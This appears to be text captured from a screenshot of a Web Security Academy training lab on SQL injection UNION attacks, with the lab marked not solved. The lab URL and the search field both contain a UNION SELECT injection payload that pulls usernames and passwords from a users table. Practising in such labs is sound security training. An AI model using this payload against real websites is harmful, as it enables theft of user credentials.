 https://0a9c006203e0aa3f80428a6700ba0092.web-security-academy.net/filter?category=Pets' union select username,password from users -- -
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My acc
WE LIKE TO
SHOP
Pets' union select username,password from users -- -